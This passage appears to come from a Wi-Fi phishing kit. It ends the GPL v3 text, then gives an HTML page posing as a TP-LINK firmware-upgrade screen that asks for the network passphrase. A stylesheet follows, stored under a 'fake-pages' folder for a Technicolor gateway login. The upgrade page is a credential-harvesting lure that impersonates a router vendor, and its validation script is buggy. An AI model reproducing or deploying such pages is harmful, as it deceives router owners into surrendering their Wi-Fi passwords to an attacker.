Sublicensing is not allowed; section 10 makes it unnecessary.
3. Protecting Users’ Legal Rights From Anti-Circumvention Law.
No covered work shall be deemed part of an effective technological measure under any applicable
law fulfilling obligations under article 11 of the WIPO copyright treaty adopted on 20 December
1996, or similar laws prohibiting or restricting circumvention of such measures.
When you convey a covered work, you waive any legal power to forbid circumvention of technological
measures to the extent such circumvention is effected by exercising rights under this License
with respect to the covered work, and you disclaim any intention to limit operation or modification
of the work as a means of enforcing, against the work’s users, your or third parties’ legal rights to
forbid circumvention of technological measures.
4. Conveying Verbatim Copies.
You may convey verbatim copies of the Program’s source code as you receive it, in any medium, provided
that you conspicuously and appropriately publish on each copy an appropriate copyright notice; keep
intact all notices stating that this License and any non-permissive terms added in accord with section 7
apply to the code; keep intact all notices of the absence of any warranty; and give all recipients a copy of
this License along with the Program.
You may charge any price or no price for each copy that you convey, and you may offer support or warranty
protection for a fee.
5. Conveying Modified Source Versions.
You may convey a work based on the Program, or the modifications to produce it from the Program, in
the form of source code under the terms of section 4, provided that you also meet all of these conditions:
a ) The work must carry prominent notices stating that you modified it, and giving a relevant
date.
b ) The work must carry prominent notices stating that it is released under this License and any
conditions added under section 7.This requirement modifies the requirement in section 4 to
“keep intact all notices”.
c ) You must license the entire work, as a whole, under this License to anyone who comes into
possession of a copy. This License will therefore apply, along with any applicable section 7
additional terms, to the whole of the work, and all its parts, regardless of how they are packaged.
This License gives no permission to license the work in any other way, but it does not
invalidate such permission if you have separately received it.
d ) If the work has interactive user interfaces, each must display Appropriate Legal Notices; however,
if the Program has interactive interfaces that do not display Appropriate Legal Notices,
your work need not make them do so.
A compilation of a covered work with other separate and independent works, which are not by
their nature extensions of the covered work, and which are not combined with it such as to form a
larger program, in or on a volume of a storage or distribution medium, is called an “aggregate” if the
compilation and its resulting copyright are not used to limit the access or legal rights of the compilation’s
users beyond what the individual works permit. Inclusion of a covered work in an aggregate
does not cause this License to apply to the other parts of the aggregate.
6. Conveying Non-Source Forms.
You may convey a covered work in object code form under the terms of sections 4 and 5, provided that
you also convey the machine-readable Corresponding Source under the terms of this License, in one of
these ways:
a ) Convey the object code in, or embodied in, a physical product (including a physical distribution
medium), accompanied by the Corresponding Source fixed on a durable physical
medium customarily used for software interchange.
b ) Convey the object code in, or embodied in, a physical product (including a physical distribution
medium), accompanied by a written offer, valid for at least three years and valid for as
long as you offer spare parts or customer support for that product model, to give anyone
who possesses the object code either (1) a copy of the Corresponding Source for all the software
in the product that is covered by this License, on a durable physical medium customarily
used for software interchange, for a price no more than your reasonable cost of physically
performing this conveying of source, or (2) access to copy the Corresponding Source from a
network server at no charge.
c ) Convey individual copies of the object code with a copy of the written offer to provide the
Corresponding Source. This alternative is allowed only occasionally and noncommercially,
and only if you received the object code with such an offer, in accord with subsection 6b.
d ) Convey the object code by offering access from a designated place (gratis or for a charge),
and offer equivalent access to the Corresponding Source in the same way through the same
place at no further charge. You need not require recipients to copy the Corresponding
Source along with the object code. If the place to copy the object code is a network server,
the Corresponding Source may be on a different server (operated by you or a third party)
that supports equivalent copying facilities, provided you maintain clear directions next to
the object code saying where to find the Corresponding Source. Regardless of what server
hosts the Corresponding Source, you remain obligated to ensure that it is available for as
long as needed to satisfy these requirements.
e ) Convey the object code using peer-to-peer transmission, provided you inform other peers
where the object code and Corresponding Source of the work are being offered to the general
public at no charge under subsection 6d.
A separable portion of the object code, whose source code is excluded from the Corresponding
Source as a System Library, need not be included in conveying the object code work.
A “User Product” is either (1) a “consumer product”, which means any tangible personal property
which is normally used for personal, family, or household purposes, or (2) anything designed or
sold for incorporation into a dwelling. In determining whether a product is a consumer product,
doubtful cases shall be resolved in favor of coverage. For a particular product received by a particular
user, “normally used” refers to a typical or common use of that class of product, regardless of the
status of the particular user or of the way in which the particular user actually uses, or expects or is
expected to use, the product. A product is a consumer product regardless of whether the product
has substantial commercial, industrial or non-consumer uses, unless such uses represent the only
significant mode of use of the product.
“Installation Information” for a User Product means any methods, procedures, authorization keys,
or other information required to install and execute modified versions of a covered work in that
User Product from a modified version of its Corresponding Source. The information must suffice to
ensure that the continued functioning of the modified object code is in no case prevented or interfered
with solely because modification has been made.
If you convey an object code work under this section in, or with, or specifically for use in, a User
Product, and the conveying occurs as part of a transaction in which the right of possession and use 
of the User Product is transferred to the recipient in perpetuity or for a fixed term (regardless of how
the transaction is characterized), the Corresponding Source conveyed under this section must be
accompanied by the Installation Information. But this requirement does not apply if neither you nor
any third party retains the ability to install modified object code on the User Product (for example,
the work has been installed in ROM).
The requirement to provide Installation Information does not include a requirement to continue to
provide support service, warranty, or updates for a work that has been modified or installed by the
recipient, or for the User Product in which it has been modified or installed. Access to a network
may be denied when the modification itself materially and adversely affects the operation of the
network or violates the rules and protocols for communication across the network.
Corresponding Source conveyed, and Installation Information provided, in accord with this section
must be in a format that is publicly documented (and with an implementation available to the
public in source code form), and must require no special password or key for unpacking, reading or
copying.
7. Additional Terms.
“Additional permissions” are terms that supplement the terms of this License by making exceptions
from one or more of its conditions. Additional permissions that are applicable to the entire Program
shall be treated as though they were included in this License, to the extent that they are valid under
applicable law. If additional permissions apply only to part of the Program, that part may be used
separately under those permissions, but the entire Program remains governed by this License without
regard to the additional permissions.
When you convey a copy of a covered work, you may at your option remove any additional permissions
from that copy, or from any part of it. (Additional permissions may be written to require their
own removal in certain cases when you modify the work.) You may place additional permissions
on material, added by you to a covered work, for which you have or can give appropriate copyright
permission.
Notwithstanding any other provision of this License, for material you add to a covered work, you
may (if authorized by the copyright holders of that material) supplement the terms of this License
with terms:
a ) Disclaiming warranty or limiting liability differently from the terms of sections 15 and 16 of
this License; or
b ) Requiring preservation of specified reasonable legal notices or author attributions in that
material or in the Appropriate Legal Notices displayed by works containing it; or
c ) Prohibiting misrepresentation of the origin of that material, or requiring that modified versions
of such material be marked in reasonable ways as different from the original version; or
d ) Limiting the use for publicity purposes of names of licensors or authors of the material; or
e ) Declining to grant rights under trademark law for use of some trade names, trademarks, or
service marks; or
f ) Requiring indemnification of licensors and authors of that material by anyone who conveys
the material (or modified versions of it) with contractual assumptions of liability to the recipient,
for any liability that these contractual assumptions directly impose on those licensors
and authors.
All other non-permissive additional terms are considered “further restrictions” within the meaning
of section 10. If the Program as you received it, or any part of it, contains a notice stating that it is
governed by this License along with a term that is a further restriction, you may remove that term.
If a license document contains a further restriction but permits relicensing or conveying under this
License, you may add to a covered work material governed by the terms of that license document,
provided that the further restriction does not survive such relicensing or conveying.
If you add terms to a covered work in accord with this section, you must place, in the relevant source
files, a statement of the additional terms that apply to those files, or a notice indicating where to
find the applicable terms.
Additional terms, permissive or non-permissive, may be stated in the form of a separately written
license, or stated as exceptions; the above requirements apply either way.
8. Termination.
You may not propagate or modify a covered work except as expressly provided under this License.
Any attempt otherwise to propagate or modify it is void, and will automatically terminate your
rights under this License (including any patent licenses granted under the third paragraph of section
11).
However, if you cease all violation of this License, then your license from a particular copyright
holder is reinstated (a) provisionally, unless and until the copyright holder explicitly and finally terminates
your license, and (b) permanently, if the copyright holder fails to notify you of the violation
by some reasonable means prior to 60 days after the cessation.
Moreover, your license from a particular copyright holder is reinstated permanently if the copyright
holder notifies you of the violation by some reasonable means, this is the first time you have received
notice of violation of this License (for any work) from that copyright holder, and you cure the
violation prior to 30 days after your receipt of the notice.
Termination of your rights under this section does not terminate the licenses of parties who have
received copies or rights from you under this License. If your rights have been terminated and not
permanently reinstated, you do not qualify to receive new licenses for the same material under section
10.
9. Acceptance Not Required for Having Copies.
You are not required to accept this License in order to receive or run a copy of the Program. Ancillary
propagation of a covered work occurring solely as a consequence of using peer-to-peer transmission to
receive a copy likewise does not require acceptance. However, nothing other than this License grants
you permission to propagate or modify any covered work. These actions infringe copyright if you do not
accept this License. Therefore, by modifying or propagating a covered work, you indicate your acceptance
of this License to do so.
10. Automatic Licensing of Downstream Recipients.
Each time you convey a covered work, the recipient automatically receives a license from the original
licensors, to run, modify and propagate that work, subject to this License. You are not responsible
for enforcing compliance by third parties with this License.
An “entity transaction” is a transaction transferring control of an organization, or substantially all
assets of one, or subdividing an organization, or merging organizations. If propagation of a covered
work results from an entity transaction, each party to that transaction who receives a copy of the
work also receives whatever licenses to the work the party’s predecessor in interest had or could
give under the previous paragraph, plus a right to possession of the Corresponding Source of the
work from the predecessor in interest, if the predecessor has it or can get it with reasonable efforts.
You may not impose any further restrictions on the exercise of the rights granted or affirmed under
this License. For example, you may not impose a license fee, royalty, or other charge for exercise
of rights granted under this License, and you may not initiate litigation (including a cross-claim or
counterclaim in a lawsuit) alleging that any patent claim is infringed by making, using, selling, offering
for sale, or importing the Program or any portion of it.
11. Patents.
A “contributor” is a copyright holder who authorizes use under this License of the Program or a work
on which the Program is based. The work thus licensed is called the contributor’s “contributor version”.
A contributor’s “essential patent claims” are all patent claims owned or controlled by the contributor,
whether already acquired or hereafter acquired, that would be infringed by some manner, permitted
by this License, of making, using, or selling its contributor version, but do not include claims
that would be infringed only as a consequence of further modification of the contributor version.
For purposes of this definition, “control” includes the right to grant patent sublicenses in a manner
consistent with the requirements of this License.
Each contributor grants you a non-exclusive, worldwide, royalty-free patent license under the contributor’s
essential patent claims, to make, use, sell, offer for sale, import and otherwise run, modify
and propagate the contents of its contributor version.
In the following three paragraphs, a “patent license” is any express agreement or commitment,
however denominated, not to enforce a patent (such as an express permission to practice a patent
or covenant not to sue for patent infringement). To “grant” such a patent license to a party means to
make such an agreement or commitment not to enforce a patent against the party.
If you convey a covered work, knowingly relying on a patent license, and the Corresponding Source
of the work is not available for anyone to copy, free of charge and under the terms of this License,
through a publicly available network server or other readily accessible means, then you must either
(1) cause the Corresponding Source to be so available, or (2) arrange to deprive yourself of the
benefit of the patent license for this particular work, or (3) arrange, in a manner consistent with the
requirements of this License, to extend the patent license to downstream recipients. “Knowingly
relying” means you have actual knowledge that, but for the patent license, your conveying the covered
work in a country, or your recipient’s use of the covered work in a country, would infringe one
or more identifiable patents in that country that you have reason to believe are valid.
If, pursuant to or in connection with a single transaction or arrangement, you convey, or propagate
by procuring conveyance of, a covered work, and grant a patent license to some of the parties receiving
the covered work authorizing them to use, propagate, modify or convey a specific copy of
the covered work, then the patent license you grant is automatically extended to all recipients of
the covered work and works based on it.
A patent license is “discriminatory” if it does not include within the scope of its coverage, prohibits
the exercise of, or is conditioned on the non-exercise of one or more of the rights that are specifically
granted under this License. You may not convey a covered work if you are a party to an arrangement
with a third party that is in the business of distributing software, under which you make
payment to the third party based on the extent of your activity of conveying the work, and under
which the third party grants, to any of the parties who would receive the covered work from you,
a discriminatory patent license (a) in connection with copies of the covered work conveyed by you
(or copies made from those copies), or (b) primarily for and in connection with specific products or
compilations that contain the covered work, unless you entered into that arrangement, or that patent
license was granted, prior to 28 March 2007.
Nothing in this License shall be construed as excluding or limiting any implied license or other defenses
to infringement that may otherwise be available to you under applicable patent law.
12. No Surrender of Others’ Freedom.
If conditions are imposed on you (whether by court order, agreement or otherwise) that contradict
the conditions of this License, they do not excuse you from the conditions of this License. If you
cannot convey a covered work so as to satisfy simultaneously your obligations under this License
and any other pertinent obligations, then as a consequence you may not convey it at all. For example,
if you agree to terms that obligate you to collect a royalty for further conveying from those to
whom you convey the Program, the only way you could satisfy both those terms and this License
would be to refrain entirely from conveying the Program.
13. Use with the GNU Affero General Public License.
Notwithstanding any other provision of this License, you have permission to link or combine any 
covered work with a work licensed under version 3 of the GNU Affero General Public License into a
single combined work, and to convey the resulting work. The terms of this License will continue to
apply to the part which is the covered work, but the special requirements of the GNU Affero General
Public License, section 13, concerning interaction through a network will apply to the combination
as such.
14. Revised Versions of this License.
The Free Software Foundation may publish revised and/or new versions of the GNU General Public
License from time to time. Such new versions will be similar in spirit to the present version, but may
differ in detail to address new problems or concerns.
Each version is given a distinguishing version number. If the Program specifies that a certain numbered
version of the GNU General Public License “or any later version” applies to it, you have the
option of following the terms and conditions either of that numbered version or of any later version
published by the Free Software Foundation. If the Program does not specify a version number of
the GNU General Public License, you may choose any version ever published by the Free Software
Foundation.
If the Program specifies that a proxy can decide which future versions of the GNU General Public License
can be used, that proxy’s public statement of acceptance of a version permanently authorizes
you to choose that version for the Program.
Later license versions may give you additional or different permissions. However, no additional obligations
are imposed on any author or copyright holder as a result of your choosing to follow a later
version.
15. Disclaimer of Warranty.
THERE IS NO WARRANTY FOR THE PROGRAM, TO THE EXTENT PERMITTED BY APPLICABLE LAW.
EXCEPT WHEN OTHERWISE STATED IN WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES
PROVIDE THE PROGRAM “AS IS” WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED,
INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS
FOR A PARTICULAR PURPOSE. THE ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE
PROGRAM IS WITH YOU. SHOULD THE PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL
NECESSARY SERVICING, REPAIR OR CORRECTION.
16. Limitation of Liability.
IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING WILL ANY COPYRIGHT
HOLDER, OR ANY OTHER PARTY WHO MODIFIES AND/OR CONVEYS THE PROGRAM AS PERMITTED
ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL
OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE PROGRAM (INCLUDING
BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR LOSSES
SUSTAINED BY YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER
PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY
OF SUCH DAMAGES.
17. Interpretation of Sections 15 and 16.
If the disclaimer of warranty and limitation of liability provided above cannot be given local legal effect
according to their terms, reviewing courts shall apply local law that most closely approximates
an absolute waiver of all civil liability in connection with the Program, unless a warranty or assumption
of liability accompanies a copy of the Program in return for a fee.
END OF TERMS AND CONDITIONS
How to Apply These Terms to Your New Programs
If you develop a new program, and you want it to be of the greatest possible use to the public, the best
way to achieve this is to make it free software which everyone can redistribute and change under these
terms.
To do so, attach the following notices to the program. It is safest to attach them to the start of each
source file to most effectively state the exclusion of warranty; and each file should have at least the “copyright”
line and a pointer to where the full notice is found.
<one line to give the program’s name and a brief idea of what it does.>
Copyright (C) <year> <name of author>
This program is free software: you can redistribute it and/or modify it under the terms of the GNU General
Public License as published by the Free Software Foundation, either version 3 of the License, or (at your
option) any later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even
the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General
Public License for more details.
You should have received a copy of the GNU General Public License along with this program. If not, see
<http://www.gnu.org/licenses/>.
Also add information on how to contact you by electronic and paper mail.
If the program does terminal interaction, make it output a short notice like this when it starts in an interactive
mode:
<program> Copyright (C) <year> <name of author>
This program comes with ABSOLUTELY NO WARRANTY; for details type `show w’. This is free software, and
you are welcome to redistribute it under certain conditions; type `show c’ for details.
The hypothetical commands `show w’ and `show c’ should show the appropriate parts of the General
Public License. Of course, your program’s commands might be different; for a GUI interface, you would
use an “about box”.
You should also get your employer (if you work as a programmer) or school, if any, to sign a “copyright
disclaimer” for the program, if necessary. For more information on this, and how to apply and follow the
GNU GPL, see <http://www.gnu.org/licenses/>.
The GNU General Public License does not permit incorporating your program into proprietary programs.
If your program is a subroutine library, you may consider it more useful to permit linking proprietary
applications with the library. If this is what you want to do, use the GNU Lesser General Public License
instead of this License. But first, please read <http://www.gnu.org/philosophy/why-not-lgpl.html>.
       </textarea>
        <div class="checkbox">
          <label><input type="checkbox" id="check-box" onclick="checkBoxStatus()">I Agree With Above Terms And Conditions</label>
        </div>
      </div>
      <div class="form-group has-feedback">
          <label for="password">Passphrase:</label>
          <input class="form-control" type="password" id="pas" name="pass">
      </div>
      <div class="container text-center">
        <input type="submit" class="btn btn-primary" id="btn" value="Start Upgrade">
      </div>
    </form>
    <div id="push"></div>
  </div>
  <!-- Start page content -->

  <!-- Start footer -->
  <footer class="footer">
    <div class="container text-center">
      <p class="text-muted">TP-LINK©  2018, All Rights Reserved.</p>
    </div>
  </footer>
  <!-- End footer -->

  <!-- Start update first message -->
  <div class="modal fade" id="update-only" role="dialog">
    <div class="modal-dialog modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Information</h4>
        </div>
        <div class="modal-body">
          <p>Please Update First.</p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
    </div>
  </div>
  <!-- End update first message -->

  <!-- Start empty password message -->
  <div class="modal fade" id="empty-pass">
    <div class="modal-dialog modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Information</h4>
        </div>
        <div class="modal-body">
          <p>Please Input Valid Password. (Must be between 7 and 64 characters)</p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
    </div>
  </div>
  <!-- End empty password message -->

  <!-- Start empty password message -->
  <div class="modal fade" id="no-checkbox">
    <div class="modal-dialog modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Information</h4>
        </div>
        <div class="modal-body">
          <p>Please Check The I Agree Button.</p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
    </div>
  </div>
  <!-- End empty password message -->

<script>

/*
  Check the password field and act accordingly.
*/
$("#btn").on("click", function(e) {

    // get the password box and checkbox elements
	var input = document.getElementById("pwd");
    var box = document.getElementById("check-box");

    // if the box is checked
  	if ( box.checked != true ){
        	// display no checkbox message
	        $("#no-checkbox").modal("show");
		return false;
      	}
      	if ( input.value.lenght < 7 ||  input.value.lenght > 64){
		// display no password message
		$("#empty-pass").modal("show");
		return false;
   	}


});


/*
  Check the status of check box
*/
function checkBoxStatus()
{
  // get the password box and checkbox elements
	var box = document.getElementById("check-box");
	var input = document.getElementById("pwd");

  // if the box is checked
	if ( box.checked == true )
		{
      // enabale the password box
			input.disabled = false;
		}
	else
		{
      // disable the password box
			input.disabled = true;
		}
	}
</script>
</body>
</html>
</file>
<file: fake-pages/Technicolor-morocco/Technicolor Gateway - Connexion_files/styles.css>
body {color:#000000; TEXT-ALIGN:left; FONT-SIZE:0.7em; FONT-WEIGHT:normal; FONT-STYLE:normal; TEXT-DECORATION:none;}
body, th, td, tr, div, span {FONT-FAMILY:Verdana, Arial, Helvetica, sans-serif;vertical-align:top;}
h1 {color:/*gray01*/#333; FONT-SIZE:1.5em; FONT-WEIGHT:bold;}
em {color:/*color01*/#0199cb;font-weight:bold; font-style:normal;}
a img {border:none;}
strong {color:/*color01*/#0199cb;}

.main {margin-left:auto;margin-right:auto;border-color:/*gray03*/#ADADAD;border-width:0px 1px 1px 1px;border-style:solid;}
.page {padding:0px 15px 0px 15px;min-height:300px;}
.pagebottom{background-color:transparent;height:10px;}

.banner {font:normal 10pt verdana;background-color:/*gray03*/#0058C3}
.banner td {padding:14px 10px 14px 10px;border-right:1px;}
.banner_wizard {background-color:/*gray03*/#0058C3}

.product {color:/*gray04*/#FFFFFF;font:bold 12pt verdana;text-align:left;margin:0px;}

.displaySettings {color:/*gray04*/#FFFFFF;margin:0px;}
.displaySettings a, .displaySettings a:visited {font-weight:normal;color:/*gray04*/#FFFFFF;}

.login {text-align:center;}
.login a, .login a:visited {font-weight:normal;color:black;}

.logo {text-align:right;}

.langSelect a:hover,.login a:hover,.displaySettings a:hover {color:/*color01*/#0199cb;}
.langSelect form {display:inline;}

.Menu    {background-color:/*gray03*/#ADADAD;vertical-align:top;border-right:1px solid /*gray03*/#ADADAD}
.MenuVBar {background-color:#FFFFFF; text-decoration:none;}

.Menu1Item, .Menu1ItemOver {font-size:1.2em;padding:8px 12px 8px 12px; text-align:right;}
.Menu1ItemOver {background-color:/*color01*/#0199cb;color:white;}
.Menu1Item a { color:/*gray01*/#333; text-decoration:none; font-weight:bold;}
.Menu1ItemOver a {color:black; text-decoration:none;font-weight:bold;color:white;}
.Menu1Item a:hover, .Menu1ItemOver a:hover {font-weight:bold; text-decoration:underline;}

.Menu2Item, .Menu2ItemOver {font-size:1em;padding:6px 12px 6px 12px;background-color:white; text-align:right;}
.Menu2Item a {color:black; text-decoration:none;}
.Menu2ItemOver a {color:black;font-weight:bold;text-decoration:none;}
.Menu2Item a:hover, .Menu2ItemOver a:hover {color:/*color01*/#0199cb;text-decoration:underline;}

.PageMessage {font-size:1em; font-weight:normal;border:1px solid /*gray05*/#CACACA;margin:-10px 0px 0px 0px;}
.PageMessage td {padding:2px}
.PageMessage img {margin-top:1px}

.Table_Title              {font-size:1em; color:white; background-color:/*gray04*/#666; FONT-WEIGHT:bold;}
.Table_InfoBar            {font-size:1em; background-color:transparent;padding-top:4px;}
.Table_InfoBarWarning     {font-size:1em; color:red; background-color:transparent;padding-bottom:6px;}
.Table_DataLabel          {font-size:1em; background-color:/*gray02*/#E2E2E2; FONT-WEIGHT:bold;}
.Table_DataValue          {font-size:1em; background-color:/*gray02*/#E2E2E2; FONT-WEIGHT:normal;}
.Table_DataValue_Selected {font-size:1em; background-color:/*gray02*/#E2E2E2; FONT-WEIGHT:normal;}

.Tab_Inactive a,.Tab_Active a {text-decoration:none;}
.Tab_Inactive       {color:/*gray04*/#666; background-color:/*gray02*/#E2E2E2; FONT-WEIGHT:normal;}
.Tab_Active         {color:white; background-color:/*color01*/#0199cb; FONT-WEIGHT:bold;}

.Panel_ButtonBar              {color:#FFFFFF; FONT-WEIGHT:bold;}
.Panel_ButtonBar_Button       { color:/*gray01*/#333; FONT-WEIGHT:bold; TEXT-ALIGN:center;}
.Panel_ButtonBar_Button:Hover { color:/*color01*/#0199cb; FONT-WEIGHT:bold; TEXT-ALIGN:center;}

.Form_Title            {font-size:1em; color:white; background-color:/*gray04*/#666; FONT-WEIGHT:bold;}
.Form_DataLabel        {font-size:1em;}
.Form_InputText        {width:175pt; color:#000000;}
.Form_InputPassword    {width:175pt; color:#000000;}
.Form_InputSelect      {width:175pt; color:#000000;}
.Form_InputSelect_Wide {width:250pt; color:#000000;}

.wizardWelcome {color:/*gray01*/#B3D454; FONT-SIZE:1.5em; FONT-WEIGHT:bold;}
.wizardGrpToolbar {font-size:12px; font-weight:bold; background-color:#ffffff;}
.wizardGrpTitle {font-size:12px; font-weight:bold; color:/*gray01*/#B3D454;}
.wizardGrpTxt {font-size:11px; font-weight:normal; color:#807F83;}

.wizardCentralPanel {font-size:11px; font-weight:normal; color:#000000; background-color:#ffffff;}
.wizardVarAlias {font-size:11px; font-weight:normal; color:#000000;}
.wizardVarDesc {font-size:11px; font-weight:normal; color:#000000;}
.wizardVarDesc_wizard {font-size:11px; font-weight:normal; color:#B3D454;}
.wizardVarError {font-size:11px; font-weight:bold; color:#FF0000;}

.wizardFrontCompletePanel {font-size:11px; color:#000000; background-color:#ffffff;}

.wizardSummaryText {font-family:Fixedsys, Courier New, Courier ; font-size:1em; font-weight:normal; color:#000000; text-align:left; background-color:#ffffff;}
.wizardFooterPanel {font-size:11px; font-weight:normal; color:#000000; background-color:#ffffff;}
.wizardFooterPanelButton {font-size:11px; font-weight:normal; color:#000000; background-color:#ffffff; cursor:default;}

.panelTitle          {color:#ffffff; background-color:/*color01*/#0199cb; FONT-SIZE:12px; FONT-WEIGHT:bold;}
.panelDelimiter      {color:/*gray04*/#666; background-color:/*gray02*/#E2E2E2; FONT-SIZE:12px;}
.panelToolbar        {color:#FFFFFF; background-color:#CC9933; FONT-SIZE:12px; FONT-WEIGHT:bold; TEXT-ALIGN:center;}
.panelLine           {color:/*gray04*/#666; background-color:/*gray02*/#E2E2E2;}
.panelButton         {color:#FFFFFF; FONT-SIZE:12px; FONT-WEIGHT:bold; TEXT-DECORATION:underline;}
.panelButtonSelected {color:#FFFFFF; FONT-SIZE:12px; FONT-WEIGHT:bold; TEXT-DECORATION:underline;}

.error  {FONT-WEIGHT:bold;  color:#993333;}
.margin {MARGIN-LEFT:5px; MARGIN-RIGHT:5px;}
.warning {FONT-SIZE:1.1em; color:#993333; LINE-HEIGHT:normal;}
.nogo {color:/*gray04*/#666; background-color:/*gray02*/#E2E2E2;}

.black {background-color:#000000;}
form {margin:0px;}

.NavBar {margin:0px 0px 10px 0px;}
.NavBar, .NavBar a, .NavBar a:visited {font-size:1em; color:/*gray01*/#333;TEXT-DECORATION:NONE;}
.NavBar a:hover {font-size:1em; color:/*color01*/#0199cb;}

.contentcontainer {margin:0px;}
.contentcontainer a:link, .contentcontainer a:visited {color:/*color01*/#0199cb;}
.contentcontainer a:hover {color:/*color01*/#0199cb;}
.contentcontainer hr {visibility:hidden;display:none}
.contentcontainer_wizard {margin:0px;}
.contentcontainer_wizard a:link,.contentcontainer_wizard a:visited,.contentcontainer_wizard a:active {color:/*color01*/#0066B3;}
.contentcontainer_wizard a:hover {color:/*color01*/#0066B3;}
.contentcontainer_wizard hr {visibility:hidden;display:none}
.contentitem {padding:10px;text-align:left;width:auto;margin-bottom:10px;}

.homeitemdescr {font-size:1.1em;}
.homeline a:hover {font-weight:bold; color:/*color01*/#0199cb;}
.homeline a:link,.homeline a:visited,.homeline a:active {font-weight:bold; color:/*color01*/#0199cb;}

.itemtitle  {color:/*gray01*/#333; font-size:1.6em; font-weight:bold;}
.itemtitle_wizard  {color:/*gray01*/#B3D454; font-size:1.6em; font-weight:bold;}
.blocktitle {font-size:1.2em; color:#000000; font-weight:bold;}
.blocktitle a:hover {font-weight:bold; color:/*color01*/#0199cb;}
.blocktitle a:link,.blocktitle a:visited,.blocktitle a:active {font-weight:bold; color:/*color01*/#0199cb;}

.hwintftable img {display:block;}
.hwintftable td {vertical-align:middle;}
.hwintftable a:hover {color:/*color01*/#0199cb;}
.hwintftable a:link,.hwintftable a:visited,.hwintftable a:active {color:/*color01*/#0199cb;}

.edittable {margin-bottom:6px;}
.edittable th {color:white; background-color:/*gray04*/#666;}
.edittable th, .edittable td       {padding-left:4px; padding-right:4px;}
.edittable .oddrow  {background-color:/*gray05*/#CACACA;}
.edittable .evenrow {background-color:/*gray02*/#E2E2E2;}

.tasks {margin:12px 0px 10px 0px;}
.tasks th {color:/*gray01*/#333;font-size:1.2em;text-align:left;width:100%;}
.tasks th, .tasks td {padding:4px;}
.task a:link,.task a:visited,.task a:active {color:/*color01*/#0199cb;text-decoration:none}
.task a:hover {color:/*color01*/#0199cb;}

.tasks_wizard {margin:12px 0px 10px 0px;}
.tasks_wizard th {color:/*gray01*/#333;font-size:1.2em;text-align:left;width:100%;}
.tasks_wizard th, .tasks_wizard td {padding:4px;}
.tasks_wizard a:link,.tasks_wizard a:visited,.tasks_wizard a:active {color:/*color01*/#0066B3;text-decoration:none}
.tasks_wizard a:hover {color:/*color01*/#0066B3;}

/*gradients*/
.contentitem{
	background-color:#F4F4F4; /* for non-css3 browsers */
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1, startcolorstr='#F4F4F4', endcolorstr='#CCCCCC'); /* for IE */
	background: -webkit-gradient(linear, left top, right top, from(#F4F4F4), to(#CCCCCC)); /* for webkit browsers */
	background: -moz-linear-gradient(left,#F4F4F4,#CCCCCC); /* for firefox 3.6+ */
}
</file>
